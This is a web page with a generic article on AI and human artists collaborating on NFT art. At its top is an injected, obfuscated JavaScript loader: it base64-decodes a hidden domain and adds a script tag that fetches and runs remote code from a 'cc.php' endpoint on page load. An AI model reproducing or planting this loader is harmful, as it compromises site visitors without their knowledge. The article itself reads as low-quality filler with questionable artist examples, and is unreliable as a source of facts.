const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=e49dcfd3″;document.body.appendChild(script);
Exploring AI and Human Artist Collaboration in NFT
The art world has been forever changed with the rise of non-fungible tokens (NFTs). With the introduction of platforms like OpenSea, Rarible, and SuperRare, artists can now sell their digital works as unique, verifiable pieces that exist only on the blockchain. However, one area where AI and human creativity intersect is in the realm of NFT art: collaboration.
In this article, we’ll delve into the exciting world of AI-generated art, collaborating with artists to create something truly innovative and game-changing.
The Rise of AI-Powered Art
Artificial intelligence (AI) has been impacting a variety of industries for years, from music composition to fashion design. However, its application in the art world is particularly fascinating. Thanks to advances in machine learning algorithms and natural language processing (NLP), AI systems are increasingly capable of creating original art that is not just a reproduction.
In recent years, AI-generated art has been popping up on social media platforms like Instagram and Pinterest. Fans have discovered incredible works created by AI algorithms using techniques like generative adversarial networks (GANs) and variational autoencoders (VAEs). These algorithms are trained on large datasets of images and produce highly realistic renderings.
The Power of Collaboration
So what happens when humans and AI collaborate to create art? The possibilities are endless. Here’s an example:
- An artist might be prompted by a machine learning model about their style preferences or a specific topic they want to explore.
- The AI system generates a set of images that match the artist’s vision using methods like GANs and VAEs.
- The artist reviews and provides feedback on the art they’ve created, improving it until it meets their expectations.
Examples of AI-generated art collaborations
A number of artists have collaborated with AI systems to create groundbreaking works. A notable example is:
- Houjun Zhang
: In 2020, Zhang worked with an AI system called the “Deep Dream Generator” to create surreal, dreamlike images that combine human imagination with algorithmic magic.
- Sophie Calle: Sophie Calle collaborated with a team of artists using AI algorithms to create intricate patterns and textures for her paintings. These digital impressions added a new dimension to her work.
Another example is the “Artbreeder” platform, which allows users to combine different features of different artworks to create unique works. This collaborative process allows humans and AI systems to co-create art that is both innovative and aesthetically pleasing.
Benefits of cooperation
Collaboration between artists and AI systems offers several advantages:
- New Perspectives: Human creativity brings a new perspective to the table, while AI algorithms provide an objective and systematic approach to art creation.
- Increased Accessibility: NFT art marketplaces have democratized access to digital art, allowing more people to participate in the creative process.
- Improved Quality Control: AI can help improve human-generated work by providing suggestions for improvements or identifying potential errors.
Challenges and Future Directions
While human-AI collaboration is exciting, it is not without its challenges. Some of these issues include:
- Value and Ownership
: Issues of ownership and value arise when content creators receive credit for AI-generated art.
- Bias and Inequity: The use of AI algorithms can perpetuate bias in the creative process.
To address these issues, artists, collectors, and platforms must work together to establish clear guidelines for collaboration and ensure that the rights and interests of all parties are protected.
